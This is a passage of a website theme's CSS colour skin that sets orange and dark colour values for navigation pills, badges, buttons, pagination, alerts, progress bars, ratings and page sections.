html .nav-color-light:not(.header-nav-main-dropdown-arrow) nav > ul > li > a:before {
	background-color: #FFF !important;
}

html .nav-color-light:not(.header-nav-main-dropdown-arrow) nav > ul > li ul {
	border-top-color: #FFF !important;
}

.nav-pills > li.active > a,
.nav-pills .nav-link.active {
	background-color: #fa4a00;
}

.nav-pills > li.active > a:hover,
.nav-pills .nav-link.active:hover,
.nav-pills > li.active > a:focus,
.nav-pills .nav-link.active:focus {
	background-color: #fa4a00;
}

.nav-active-style-1 > li > a:hover,
.nav-active-style-1 > li > a:focus,
.nav-active-style-1 > li > a.active {
	border-bottom-color: #fa4a00;
}

html .nav-pills-primary a {
	color: #fa4a00;
}

html .nav-pills-primary a:hover {
	color: #ff5a15;
}

html .nav-pills-primary a:focus {
	color: #ff5a15;
}

html .nav-pills-primary a:active {
	color: #e14200;
}

html .nav-pills-primary .nav-link.active,
html .nav-pills-primary > li.active > a {
	background-color: #fa4a00;
}

html .nav-pills-primary .nav-link.active:hover,
html .nav-pills-primary > li.active > a:hover,
html .nav-pills-primary .nav-link.active:focus,
html .nav-pills-primary > li.active > a:focus {
	background-color: #fa4a00;
}

html .nav-pills-secondary a {
	color: #ff7518;
}

html .nav-pills-secondary a:hover {
	color: #ff8432;
}

html .nav-pills-secondary a:focus {
	color: #ff8432;
}

html .nav-pills-secondary a:active {
	color: #fe6600;
}

html .nav-pills-secondary .nav-link.active,
html .nav-pills-secondary > li.active > a {
	background-color: #ff7518;
}

html .nav-pills-secondary .nav-link.active:hover,
html .nav-pills-secondary > li.active > a:hover,
html .nav-pills-secondary .nav-link.active:focus,
html .nav-pills-secondary > li.active > a:focus {
	background-color: #ff7518;
}

html .nav-pills-tertiary a {
	color: #f94d00;
}

html .nav-pills-tertiary a:hover {
	color: #ff5c14;
}

html .nav-pills-tertiary a:focus {
	color: #ff5c14;
}

html .nav-pills-tertiary a:active {
	color: #e04500;
}

html .nav-pills-tertiary .nav-link.active,
html .nav-pills-tertiary > li.active > a {
	background-color: #f94d00;
}

html .nav-pills-tertiary .nav-link.active:hover,
html .nav-pills-tertiary > li.active > a:hover,
html .nav-pills-tertiary .nav-link.active:focus,
html .nav-pills-tertiary > li.active > a:focus {
	background-color: #f94d00;
}

html .nav-pills-quaternary a {
	color: #383f48;
}

html .nav-pills-quaternary a:hover {
	color: #434c56;
}

html .nav-pills-quaternary a:focus {
	color: #434c56;
}

html .nav-pills-quaternary a:active {
	color: #2d323a;
}

html .nav-pills-quaternary .nav-link.active,
html .nav-pills-quaternary > li.active > a {
	background-color: #383f48;
}

html .nav-pills-quaternary .nav-link.active:hover,
html .nav-pills-quaternary > li.active > a:hover,
html .nav-pills-quaternary .nav-link.active:focus,
html .nav-pills-quaternary > li.active > a:focus {
	background-color: #383f48;
}

html .nav-pills-dark a {
	color: #212529;
}

html .nav-pills-dark a:hover {
	color: #2c3237;
}

html .nav-pills-dark a:focus {
	color: #2c3237;
}

html .nav-pills-dark a:active {
	color: #16181b;
}

html .nav-pills-dark .nav-link.active,
html .nav-pills-dark > li.active > a {
	background-color: #212529;
}

html .nav-pills-dark .nav-link.active:hover,
html .nav-pills-dark > li.active > a:hover,
html .nav-pills-dark .nav-link.active:focus,
html .nav-pills-dark > li.active > a:focus {
	background-color: #212529;
}

html .nav-pills-light a {
	color: #FFF;
}

html .nav-pills-light a:hover {
	color: #ffffff;
}

html .nav-pills-light a:focus {
	color: #ffffff;
}

html .nav-pills-light a:active {
	color: #f2f2f2;
}

html .nav-pills-light .nav-link.active,
html .nav-pills-light > li.active > a {
	background-color: #FFF;
}

html .nav-pills-light .nav-link.active:hover,
html .nav-pills-light > li.active > a:hover,
html .nav-pills-light .nav-link.active:focus,
html .nav-pills-light > li.active > a:focus {
	background-color: #FFF;
}

.section-scroll-dots-navigation.scroll-dots-navigation-colored > ul > li > a:before {
	background: #fa4a00;
}

.sort-source-wrapper .nav > li.active > a {
	color: #fa4a00;
}

.sort-source-wrapper .nav > li.active > a:hover,
.sort-source-wrapper .nav > li.active > a:focus {
	color: #fa4a00;
}

.sort-source.sort-source-style-2 > li.active > a:after {
	border-top-color: #fa4a00;
}

.sort-source.sort-source-style-3 > li.active > a {
	border-bottom-color: #fa4a00 !important;
	color: #fa4a00 !important;
}

html .badge-primary {
	background-color: #fa4a00;
}

html .badge-secondary {
	background-color: #ff7518;
}

html .badge-tertiary {
	background-color: #f94d00;
}

html .badge-quaternary {
	background-color: #383f48;
}

html .badge-dark {
	background-color: #212529;
}

html .badge-light {
	background-color: #FFF;
}

html .overlay-color-primary:not(.no-skin):before {
	background-color: #fa4a00 !important;
}

html .overlay-color-secondary:not(.no-skin):before {
	background-color: #ff7518 !important;
}

html .overlay-color-tertiary:not(.no-skin):before {
	background-color: #f94d00 !important;
}

html .overlay-color-quaternary:not(.no-skin):before {
	background-color: #383f48 !important;
}

html .overlay-color-dark:not(.no-skin):before {
	background-color: #212529 !important;
}

html .overlay-color-light:not(.no-skin):before {
	background-color: #FFF !important;
}

.btn-link {
	color: #fa4a00;
}

.btn-link:hover {
	color: #ff5a15;
}

.btn-link:active {
	color: #e14200;
}

html .btn-primary {
	background-color: #fa4a00;
	border-color: #fa4a00 #fa4a00 #c73b00;
	color: #FFF;
}

html .btn-primary:hover,
html .btn-primary.hover {
	background-color: #ff6321;
	border-color: #ff6c2e #ff6c2e #fa4a00;
	color: #FFF;
}

html .btn-primary:focus,
html .btn-primary.focus {
	box-shadow: 0 0 0 3px rgba(250, 74, 0, 0.5);
}

html .btn-primary.disabled,
html .btn-primary:disabled {
	background-color: #fa4a00;
	border-color: #fa4a00 #fa4a00 #c73b00;
}

html .btn-primary:active,
html .btn-primary.active {
	background-color: #d43f00 !important;
	background-image: none !important;
	border-color: #c73b00 #c73b00 #942c00 !important;
}

html .btn-primary-scale-2 {
	background-color: #c73b00;
	border-color: #c73b00 #c73b00 #942c00;
	color: #FFF;
}

html .btn-primary-scale-2:hover,
html .btn-primary-scale-2.hover {
	background-color: #ed4600;
	border-color: #fa4a00 #fa4a00 #c73b00;
	color: #FFF;
}

html .btn-primary-scale-2:focus,
html .btn-primary-scale-2.focus {
	box-shadow: 0 0 0 3px rgba(199, 59, 0, 0.5);
}

html .btn-primary-scale-2.disabled,
html .btn-primary-scale-2:disabled {
	background-color: #c73b00;
	border-color: #c73b00 #c73b00 #942c00;
}

html .btn-primary-scale-2:active,
html .btn-primary-scale-2.active {
	background-color: #a13000 !important;
	background-image: none !important;
	border-color: #942c00 #942c00 #611d00 !important;
}

html .show > .btn-primary.dropdown-toggle,
html .show > .btn-primary-scale-2.dropdown-toggle {
	background-color: #d43f00 !important;
	background-image: none !important;
	border-color: #c73b00 #c73b00 #942c00 !important;
}

html .btn-secondary {
	background-color: #ff7518;
	border-color: #ff7518 #ff7518 #e45c00;
	color: #FFF;
}

html .btn-secondary:hover,
html .btn-secondary.hover {
	background-color: #ff8c3e;
	border-color: #ff934b #ff934b #ff7518;
	color: #FFF;
}

html .btn-secondary:focus,
html .btn-secondary.focus {
	box-shadow: 0 0 0 3px rgba(255, 117, 24, 0.5);
}

html .btn-secondary.disabled,
html .btn-secondary:disabled {
	background-color: #ff7518;
	border-color: #ff7518 #ff7518 #e45c00;
}

html .btn-secondary:active,
html .btn-secondary.active {
	background-color: #f16100 !important;
	background-image: none !important;
	border-color: #e45c00 #e45c00 #b14700 !important;
}

html .btn-secondary-scale-2 {
	background-color: #e45c00;
	border-color: #e45c00 #e45c00 #b14700;
	color: #FFF;
}

html .btn-secondary-scale-2:hover,
html .btn-secondary-scale-2.hover {
	background-color: #ff6d0b;
	border-color: #ff7518 #ff7518 #e45c00;
	color: #FFF;
}

html .btn-secondary-scale-2:focus,
html .btn-secondary-scale-2.focus {
	box-shadow: 0 0 0 3px rgba(228, 92, 0, 0.5);
}

html .btn-secondary-scale-2.disabled,
html .btn-secondary-scale-2:disabled {
	background-color: #e45c00;
	border-color: #e45c00 #e45c00 #b14700;
}

html .btn-secondary-scale-2:active,
html .btn-secondary-scale-2.active {
	background-color: #be4c00 !important;
	background-image: none !important;
	border-color: #b14700 #b14700 #7e3300 !important;
}

html .show > .btn-secondary.dropdown-toggle,
html .show > .btn-secondary-scale-2.dropdown-toggle {
	background-color: #f16100 !important;
	background-image: none !important;
	border-color: #e45c00 #e45c00 #b14700 !important;
}

html .btn-tertiary {
	background-color: #f94d00;
	border-color: #f94d00 #f94d00 #c63d00;
	color: #FFF;
}

html .btn-tertiary:hover,
html .btn-tertiary.hover {
	background-color: #ff6520;
	border-color: #ff6e2d #ff6e2d #f94d00;
	color: #FFF;
}

html .btn-tertiary:focus,
html .btn-tertiary.focus {
	box-shadow: 0 0 0 3px rgba(249, 77, 0, 0.5);
}

html .btn-tertiary.disabled,
html .btn-tertiary:disabled {
	background-color: #f94d00;
	border-color: #f94d00 #f94d00 #c63d00;
}

html .btn-tertiary:active,
html .btn-tertiary.active {
	background-color: #d34100 !important;
	background-image: none !important;
	border-color: #c63d00 #c63d00 #932d00 !important;
}

html .btn-tertiary-scale-2 {
	background-color: #c63d00;
	border-color: #c63d00 #c63d00 #932d00;
	color: #FFF;
}

html .btn-tertiary-scale-2:hover,
html .btn-tertiary-scale-2.hover {
	background-color: #ec4900;
	border-color: #f94d00 #f94d00 #c63d00;
	color: #FFF;
}

html .btn-tertiary-scale-2:focus,
html .btn-tertiary-scale-2.focus {
	box-shadow: 0 0 0 3px rgba(198, 61, 0, 0.5);
}

html .btn-tertiary-scale-2.disabled,
html .btn-tertiary-scale-2:disabled {
	background-color: #c63d00;
	border-color: #c63d00 #c63d00 #932d00;
}

html .btn-tertiary-scale-2:active,
html .btn-tertiary-scale-2.active {
	background-color: #a03100 !important;
	background-image: none !important;
	border-color: #932d00 #932d00 #601e00 !important;
}

html .show > .btn-tertiary.dropdown-toggle,
html .show > .btn-tertiary-scale-2.dropdown-toggle {
	background-color: #d34100 !important;
	background-image: none !important;
	border-color: #c63d00 #c63d00 #932d00 !important;
}

html .btn-quaternary {
	background-color: #383f48;
	border-color: #383f48 #383f48 #22262b;
	color: #FFF;
}

html .btn-quaternary:hover,
html .btn-quaternary.hover {
	background-color: #49525e;
	border-color: #4e5865 #4e5865 #383f48;
	color: #FFF;
}

html .btn-quaternary:focus,
html .btn-quaternary.focus {
	box-shadow: 0 0 0 3px rgba(56, 63, 72, 0.5);
}

html .btn-quaternary.disabled,
html .btn-quaternary:disabled {
	background-color: #383f48;
	border-color: #383f48 #383f48 #22262b;
}

html .btn-quaternary:active,
html .btn-quaternary.active {
	background-color: #272c32 !important;
	background-image: none !important;
	border-color: #22262b #22262b #0b0d0f !important;
}

html .btn-quaternary-scale-2 {
	background-color: #22262b;
	border-color: #22262b #22262b #0b0d0f;
	color: #FFF;
}

html .btn-quaternary-scale-2:hover,
html .btn-quaternary-scale-2.hover {
	background-color: #323941;
	border-color: #383f48 #383f48 #22262b;
	color: #FFF;
}

html .btn-quaternary-scale-2:focus,
html .btn-quaternary-scale-2.focus {
	box-shadow: 0 0 0 3px rgba(34, 38, 43, 0.5);
}

html .btn-quaternary-scale-2.disabled,
html .btn-quaternary-scale-2:disabled {
	background-color: #22262b;
	border-color: #22262b #22262b #0b0d0f;
}

html .btn-quaternary-scale-2:active,
html .btn-quaternary-scale-2.active {
	background-color: #111316 !important;
	background-image: none !important;
	border-color: #0b0d0f #0b0d0f #000000 !important;
}

html .show > .btn-quaternary.dropdown-toggle,
html .show > .btn-quaternary-scale-2.dropdown-toggle {
	background-color: #272c32 !important;
	background-image: none !important;
	border-color: #22262b #22262b #0b0d0f !important;
}

html .btn-dark {
	background-color: #212529;
	border-color: #212529 #212529 #0a0c0d;
	color: #FFF;
}

html .btn-dark:hover,
html .btn-dark.hover {
	background-color: #32383e;
	border-color: #383f45 #383f45 #212529;
	color: #FFF;
}

html .btn-dark:focus,
html .btn-dark.focus {
	box-shadow: 0 0 0 3px rgba(33, 37, 41, 0.5);
}

html .btn-dark.disabled,
html .btn-dark:disabled {
	background-color: #212529;
	border-color: #212529 #212529 #0a0c0d;
}

html .btn-dark:active,
html .btn-dark.active {
	background-color: #101214 !important;
	background-image: none !important;
	border-color: #0a0c0d #0a0c0d #000000 !important;
}

html .btn-dark-scale-2 {
	background-color: #0a0c0d;
	border-color: #0a0c0d #0a0c0d #000000;
	color: #FFF;
}

html .btn-dark-scale-2:hover,
html .btn-dark-scale-2.hover {
	background-color: #1b1f22;
	border-color: #212529 #212529 #0a0c0d;
	color: #FFF;
}

html .btn-dark-scale-2:focus,
html .btn-dark-scale-2.focus {
	box-shadow: 0 0 0 3px rgba(10, 11, 13, 0.5);
}

html .btn-dark-scale-2.disabled,
html .btn-dark-scale-2:disabled {
	background-color: #0a0c0d;
	border-color: #0a0c0d #0a0c0d #000000;
}

html .btn-dark-scale-2:active,
html .btn-dark-scale-2.active {
	background-color: #000000 !important;
	background-image: none !important;
	border-color: #000000 #000000 #000000 !important;
}

html .show > .btn-dark.dropdown-toggle,
html .show > .btn-dark-scale-2.dropdown-toggle {
	background-color: #101214 !important;
	background-image: none !important;
	border-color: #0a0c0d #0a0c0d #000000 !important;
}

html .btn-light {
	background-color: #FFF;
	border-color: #FFF #FFF #e6e6e6;
	color: #777;
}

html .btn-light:hover,
html .btn-light.hover {
	background-color: #ffffff;
	border-color: #ffffff #ffffff #FFF;
	color: #777;
}

html .btn-light:focus,
html .btn-light.focus {
	box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.5);
}

html .btn-light.disabled,
html .btn-light:disabled {
	background-color: #FFF;
	border-color: #FFF #FFF #e6e6e6;
}

html .btn-light:active,
html .btn-light.active {
	background-color: #ececec !important;
	background-image: none !important;
	border-color: #e6e6e6 #e6e6e6 #cccccc !important;
}

html .btn-light-scale-2 {
	background-color: #e6e6e6;
	border-color: #e6e6e6 #e6e6e6 #cccccc;
	color: #777;
}

html .btn-light-scale-2:hover,
html .btn-light-scale-2.hover {
	background-color: #f9f9f9;
	border-color: #ffffff #ffffff #e6e6e6;
	color: #777;
}

html .btn-light-scale-2:focus,
html .btn-light-scale-2.focus {
	box-shadow: 0 0 0 3px rgba(230, 230, 230, 0.5);
}

html .btn-light-scale-2.disabled,
html .btn-light-scale-2:disabled {
	background-color: #e6e6e6;
	border-color: #e6e6e6 #e6e6e6 #cccccc;
}

html .btn-light-scale-2:active,
html .btn-light-scale-2.active {
	background-color: #d2d2d2 !important;
	background-image: none !important;
	border-color: #cccccc #cccccc #b3b3b3 !important;
}

html .show > .btn-light.dropdown-toggle,
html .show > .btn-light-scale-2.dropdown-toggle {
	background-color: #ececec !important;
	background-image: none !important;
	border-color: #e6e6e6 #e6e6e6 #cccccc !important;
}

html .btn-outline.btn-primary {
	color: #fa4a00;
	background-color: transparent;
	background-image: none;
	border-color: #fa4a00;
}

html .btn-outline.btn-primary:hover,
html .btn-outline.btn-primary.hover {
	color: #FFF;
	background-color: #fa4a00;
	border-color: #fa4a00;
}

html .btn-outline.btn-primary:focus,
html .btn-outline.btn-primary.focus {
	box-shadow: 0 0 0 3px rgba(250, 74, 0, 0.5);
}

html .btn-outline.btn-primary.disabled,
html .btn-outline.btn-primary:disabled {
	color: #fa4a00;
	background-color: transparent;
}

html .btn-outline.btn-primary:active,
html .btn-outline.btn-primary.active {
	color: #FFF !important;
	background-color: #fa4a00 !important;
	border-color: #fa4a00 !important;
}

html .show > .btn-outline.btn-primary.dropdown-toggle {
	color: #FFF !important;
	background-color: #fa4a00 !important;
	border-color: #fa4a00 !important;
}

html .btn-outline.btn-secondary {
	color: #ff7518;
	background-color: transparent;
	background-image: none;
	border-color: #ff7518;
}

html .btn-outline.btn-secondary:hover,
html .btn-outline.btn-secondary.hover {
	color: #FFF;
	background-color: #ff7518;
	border-color: #ff7518;
}

html .btn-outline.btn-secondary:focus,
html .btn-outline.btn-secondary.focus {
	box-shadow: 0 0 0 3px rgba(255, 117, 24, 0.5);
}

html .btn-outline.btn-secondary.disabled,
html .btn-outline.btn-secondary:disabled {
	color: #ff7518;
	background-color: transparent;
}

html .btn-outline.btn-secondary:active,
html .btn-outline.btn-secondary.active {
	color: #FFF !important;
	background-color: #ff7518 !important;
	border-color: #ff7518 !important;
}

html .show > .btn-outline.btn-secondary.dropdown-toggle {
	color: #FFF !important;
	background-color: #ff7518 !important;
	border-color: #ff7518 !important;
}

html .btn-outline.btn-tertiary {
	color: #f94d00;
	background-color: transparent;
	background-image: none;
	border-color: #f94d00;
}

html .btn-outline.btn-tertiary:hover,
html .btn-outline.btn-tertiary.hover {
	color: #FFF;
	background-color: #f94d00;
	border-color: #f94d00;
}

html .btn-outline.btn-tertiary:focus,
html .btn-outline.btn-tertiary.focus {
	box-shadow: 0 0 0 3px rgba(249, 77, 0, 0.5);
}

html .btn-outline.btn-tertiary.disabled,
html .btn-outline.btn-tertiary:disabled {
	color: #f94d00;
	background-color: transparent;
}

html .btn-outline.btn-tertiary:active,
html .btn-outline.btn-tertiary.active {
	color: #FFF !important;
	background-color: #f94d00 !important;
	border-color: #f94d00 !important;
}

html .show > .btn-outline.btn-tertiary.dropdown-toggle {
	color: #FFF !important;
	background-color: #f94d00 !important;
	border-color: #f94d00 !important;
}

html .btn-outline.btn-quaternary {
	color: #383f48;
	background-color: transparent;
	background-image: none;
	border-color: #383f48;
}

html .btn-outline.btn-quaternary:hover,
html .btn-outline.btn-quaternary.hover {
	color: #FFF;
	background-color: #383f48;
	border-color: #383f48;
}

html .btn-outline.btn-quaternary:focus,
html .btn-outline.btn-quaternary.focus {
	box-shadow: 0 0 0 3px rgba(56, 63, 72, 0.5);
}

html .btn-outline.btn-quaternary.disabled,
html .btn-outline.btn-quaternary:disabled {
	color: #383f48;
	background-color: transparent;
}

html .btn-outline.btn-quaternary:active,
html .btn-outline.btn-quaternary.active {
	color: #FFF !important;
	background-color: #383f48 !important;
	border-color: #383f48 !important;
}

html .show > .btn-outline.btn-quaternary.dropdown-toggle {
	color: #FFF !important;
	background-color: #383f48 !important;
	border-color: #383f48 !important;
}

html .btn-outline.btn-dark {
	color: #212529;
	background-color: transparent;
	background-image: none;
	border-color: #212529;
}

html .btn-outline.btn-dark:hover,
html .btn-outline.btn-dark.hover {
	color: #FFF;
	background-color: #212529;
	border-color: #212529;
}

html .btn-outline.btn-dark:focus,
html .btn-outline.btn-dark.focus {
	box-shadow: 0 0 0 3px rgba(33, 37, 41, 0.5);
}

html .btn-outline.btn-dark.disabled,
html .btn-outline.btn-dark:disabled {
	color: #212529;
	background-color: transparent;
}

html .btn-outline.btn-dark:active,
html .btn-outline.btn-dark.active {
	color: #FFF !important;
	background-color: #212529 !important;
	border-color: #212529 !important;
}

html .show > .btn-outline.btn-dark.dropdown-toggle {
	color: #FFF !important;
	background-color: #212529 !important;
	border-color: #212529 !important;
}

html .btn-outline.btn-light {
	color: #FFF;
	background-color: transparent;
	background-image: none;
	border-color: #FFF;
}

html .btn-outline.btn-light:hover,
html .btn-outline.btn-light.hover {
	color: #777;
	background-color: #FFF;
	border-color: #FFF;
}

html .btn-outline.btn-light:focus,
html .btn-outline.btn-light.focus {
	box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.5);
}

html .btn-outline.btn-light.disabled,
html .btn-outline.btn-light:disabled {
	color: #FFF;
	background-color: transparent;
}

html .btn-outline.btn-light:active,
html .btn-outline.btn-light.active {
	color: #777 !important;
	background-color: #FFF !important;
	border-color: #FFF !important;
}

html .show > .btn-outline.btn-light.dropdown-toggle {
	color: #777 !important;
	background-color: #FFF !important;
	border-color: #FFF !important;
}

html .btn-with-arrow.btn-primary {
	background-color: transparent;
	border-color: transparent;
	color: #fa4a00;
}

html .btn-with-arrow.btn-primary:active {
	background-color: transparent !important;
	border-color: transparent !important;
	color: #fa4a00 !important;
}

html .btn-with-arrow.btn-primary span {
	background-color: #fa4a00;
	box-shadow: 2px 3px 18px -3px #fa4a00;
}

html .btn-with-arrow.btn-primary.btn-outline {
	border-color: #fa4a00 !important;
}

html .btn-with-arrow.btn-primary.btn-outline:hover span {
	background-color: #ff5a15 !important;
	box-shadow: none;
}

html .btn-with-arrow.btn-secondary {
	background-color: transparent;
	border-color: transparent;
	color: #ff7518;
}

html .btn-with-arrow.btn-secondary:active {
	background-color: transparent !important;
	border-color: transparent !important;
	color: #ff7518 !important;
}

html .btn-with-arrow.btn-secondary span {
	background-color: #ff7518;
	box-shadow: 2px 3px 18px -3px #ff7518;
}

html .btn-with-arrow.btn-secondary.btn-outline {
	border-color: #ff7518 !important;
}

html .btn-with-arrow.btn-secondary.btn-outline:hover span {
	background-color: #ff8432 !important;
	box-shadow: none;
}

html .btn-with-arrow.btn-tertiary {
	background-color: transparent;
	border-color: transparent;
	color: #f94d00;
}

html .btn-with-arrow.btn-tertiary:active {
	background-color: transparent !important;
	border-color: transparent !important;
	color: #f94d00 !important;
}

html .btn-with-arrow.btn-tertiary span {
	background-color: #f94d00;
	box-shadow: 2px 3px 18px -3px #f94d00;
}

html .btn-with-arrow.btn-tertiary.btn-outline {
	border-color: #f94d00 !important;
}

html .btn-with-arrow.btn-tertiary.btn-outline:hover span {
	background-color: #ff5c14 !important;
	box-shadow: none;
}

html .btn-with-arrow.btn-quaternary {
	background-color: transparent;
	border-color: transparent;
	color: #383f48;
}

html .btn-with-arrow.btn-quaternary:active {
	background-color: transparent !important;
	border-color: transparent !important;
	color: #383f48 !important;
}

html .btn-with-arrow.btn-quaternary span {
	background-color: #383f48;
	box-shadow: 2px 3px 18px -3px #383f48;
}

html .btn-with-arrow.btn-quaternary.btn-outline {
	border-color: #383f48 !important;
}

html .btn-with-arrow.btn-quaternary.btn-outline:hover span {
	background-color: #434c56 !important;
	box-shadow: none;
}

html .btn-with-arrow.btn-dark {
	background-color: transparent;
	border-color: transparent;
	color: #212529;
}

html .btn-with-arrow.btn-dark:active {
	background-color: transparent !important;
	border-color: transparent !important;
	color: #212529 !important;
}

html .btn-with-arrow.btn-dark span {
	background-color: #212529;
	box-shadow: 2px 3px 18px -3px #212529;
}

html .btn-with-arrow.btn-dark.btn-outline {
	border-color: #212529 !important;
}

html .btn-with-arrow.btn-dark.btn-outline:hover span {
	background-color: #2c3237 !important;
	box-shadow: none;
}

html .btn-with-arrow.btn-light {
	background-color: transparent;
	border-color: transparent;
	color: #FFF;
}

html .btn-with-arrow.btn-light:active {
	background-color: transparent !important;
	border-color: transparent !important;
	color: #FFF !important;
}

html .btn-with-arrow.btn-light span {
	background-color: #FFF;
	box-shadow: 2px 3px 18px -3px #FFF;
}

html .btn-with-arrow.btn-light.btn-outline {
	border-color: #FFF !important;
}

html .btn-with-arrow.btn-light.btn-outline:hover span {
	background-color: #ffffff !important;
	box-shadow: none;
}

.btn-gradient:not(.btn-outline) {
	background: linear-gradient(135deg, #fa4a00 0%, #ff7518 80%);
	color: #FFF;
}

.btn-gradient:not(.btn-outline):hover,
.btn-gradient:not(.btn-outline).hover {
	background: linear-gradient(135deg, #ff6321 0%, #ff8c3e 80%);
	color: #FFF;
}

.btn-gradient:not(.btn-outline):focus,
.btn-gradient:not(.btn-outline).focus {
	box-shadow: 0 0 0 3px rgba(250, 74, 0, 0.5);
}

.btn-gradient:not(.btn-outline).disabled,
.btn-gradient:not(.btn-outline):disabled {
	background: linear-gradient(135deg, #fa4a00 0%, #ff7518 80%);
}

.btn-gradient:not(.btn-outline):active,
.btn-gradient:not(.btn-outline).active {
	background: linear-gradient(135deg, #d43f00 0%, #f16100 80%) !important;
	color: #FFF !important;
}

.btn-gradient.btn-outline {
	border-image: linear-gradient(135deg, #fa4a00 0%, #ff7518 80%);
	color: #fa4a00;
}

.btn-gradient.btn-outline:hover,
.btn-gradient.btn-outline.hover {
	border-image: linear-gradient(135deg, #ff6321 0%, #ff8c3e 80%);
	color: #ff6321;
}

.btn-gradient.btn-outline:focus,
.btn-gradient.btn-outline.focus {
	box-shadow: 0 0 0 3px rgba(250, 74, 0, 0.5);
}

.btn-gradient.btn-outline.disabled,
.btn-gradient.btn-outline:disabled {
	border-image: linear-gradient(135deg, #fa4a00 0%, #ff7518 80%);
}

.btn-gradient.btn-outline:active,
.btn-gradient.btn-outline.active {
	border-image: linear-gradient(135deg, #d43f00 0%, #f16100 80%) !important;
	color: #d43f00;
}

.pagination > a,
.pagination > a:hover,
.pagination > a:focus,
.pagination > li > a,
.pagination > li > span,
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
	color: #fa4a00;
}

.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus,
.pagination .page-item.active .page-link {
	background-color: #fa4a00 !important;
	border-color: #fa4a00;
}

body.dark .pagination > li > a,
body.dark .pagination > li > span,
body.dark .pagination > li > a:hover,
body.dark .pagination > li > span:hover,
body.dark .pagination > li > a:focus,
body.dark .pagination > li > span:focus {
	color: #fa4a00;
}

body.dark .pagination > .active > a,
body.dark .pagination > .active > span,
body.dark .pagination > .active > a:hover,
body.dark .pagination > .active > span:hover,
body.dark .pagination > .active > a:focus,
body.dark .pagination > .active > span:focus {
	background-color: #fa4a00;
	border-color: #fa4a00;
}

.pagination > .active > a,
body.dark .pagination > .active > a {
	background-color: #fa4a00;
	border-color: #fa4a00 #fa4a00 #c73b00;
	color: #fff;
}

.pagination > .active > a:hover,
body.dark .pagination > .active > a:hover,
.pagination > .active > a.hover,
body.dark .pagination > .active > a.hover {
	background-color: #ff6321;
	border-color: #ff6c2e #ff6c2e #fa4a00;
	color: #fff;
}

.pagination > .active > a:focus,
body.dark .pagination > .active > a:focus,
.pagination > .active > a.focus,
body.dark .pagination > .active > a.focus {
	box-shadow: 0 0 0 3px rgba(250, 74, 0, 0.5);
}

.pagination > .active > a.disabled,
body.dark .pagination > .active > a.disabled,
.pagination > .active > a:disabled,
body.dark .pagination > .active > a:disabled {
	background-color: #fa4a00;
	border-color: #fa4a00 #fa4a00 #c73b00;
}

.pagination > .active > a:active,
body.dark .pagination > .active > a:active,
.pagination > .active > a.active,
body.dark .pagination > .active > a.active {
	background-color: #d43f00 !important;
	background-image: none !important;
	border-color: #c73b00 #c73b00 #942c00 !important;
}

.custom-control-input:checked ~ .custom-control-label::before,
.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before {
	background-color: #fa4a00;
}

html .alert-primary {
	background-color: #fa4a00;
	border-color: #eb4500;
	color: #FFF;
}

html .alert-primary .alert-link {
	color: #FFF;
}

html .alert-secondary {
	background-color: #ff7518;
	border-color: #ff6c09;
	color: #FFF;
}

html .alert-secondary .alert-link {
	color: #FFF;
}

html .alert-tertiary {
	background-color: #f94d00;
	border-color: #ea4800;
	color: #FFF;
}

html .alert-tertiary .alert-link {
	color: #FFF;
}

html .alert-quaternary {
	background-color: #383f48;
	border-color: #31373f;
	color: #FFF;
}

html .alert-quaternary .alert-link {
	color: #FFF;
}

html .alert-dark {
	background-color: #212529;
	border-color: #1a1d21;
	color: #FFF;
}

html .alert-dark .alert-link {
	color: #FFF;
}

html .alert-light {
	background-color: #FFF;
	border-color: #f7f7f7;
	color: #777;
}

html .alert-light .alert-link {
	color: #777;
}

html .progress-bar-primary {
	background-color: #fa4a00;
}

html .progress-bar-secondary {
	background-color: #ff7518;
}

html .progress-bar-tertiary {
	background-color: #f94d00;
}

html .progress-bar-quaternary {
	background-color: #383f48;
}

html .progress-bar-dark {
	background-color: #212529;
}

html .progress-bar-light {
	background-color: #FFF;
}

html .word-rotator.loading-bar-primary .word-rotator-words::after {
	background-color: #fa4a00;
}

html .word-rotator.loading-bar-secondary .word-rotator-words::after {
	background-color: #ff7518;
}

html .word-rotator.loading-bar-tertiary .word-rotator-words::after {
	background-color: #f94d00;
}

html .word-rotator.loading-bar-quaternary .word-rotator-words::after {
	background-color: #383f48;
}

html .word-rotator.loading-bar-dark .word-rotator-words::after {
	background-color: #212529;
}

html .word-rotator.loading-bar-light .word-rotator-words::after {
	background-color: #FFF;
}

.process .process-step-circle {
	border-color: #fa4a00;
}

.process .process-step:hover .process-step-circle {
	background-color: #fa4a00;
}

.process .process-step:hover .process-step-circle .process-step-circle-content {
	color: #FFF !important;
}

.process-connecting-line .connecting-line {
	background: #fa4a00;
}

html .rating-primary .filled-stars {
	color: #fa4a00;
}

html .rating-secondary .filled-stars {
	color: #ff7518;
}

html .rating-tertiary .filled-stars {
	color: #f94d00;
}

html .rating-quaternary .filled-stars {
	color: #383f48;
}

html .rating-dark .filled-stars {
	color: #212529;
}

html .rating-light .filled-stars {
	color: #FFF;
}

html section.section-primary {
	background-color: #fa4a00 !important;
	border-color: #e14200 !important;
}

html section.section-primary h1,
html section.section-primary h2,
html section.section-primary h3,
html section.section-primary h4,
html section.section-primary h5,
html section.section-primary h6 {
	color: #FFF;
}

html section.section-primary p {
	color: #e6e6e6;
}

html section.section-primary-scale-2 {
	background-color: #c73b00 !important;
	border-color: #ae3300 !important;
}

html section.section-primary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after {
	border-top-color: #c73b00;
}

html section.section-secondary {
	background-color: #ff7518 !important;
	border-color: #fe6600 !important;
}

html section.section-secondary h1,
html section.section-secondary h2,
html section.section-secondary h3,
html section.section-secondary h4,
html section.section-secondary h5,
html section.section-secondary h6 {
	color: #FFF;
}

html section.section-secondary p {
	color: #e6e6e6;
}

html section.section-secondary-scale-2 {
	background-color: #e45c00 !important;
	border-color: #cb5200 !important;
}

html section.section-secondary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after {
	border-top-color: #e45c00;
}

html section.section-tertiary {
	background-color: #f94d00 !important;
	border-color: #e04500 !important;
}

html section.section-tertiary h1,
html section.section-tertiary h2,
html section.section-tertiary h3,
html section.section-tertiary h4,
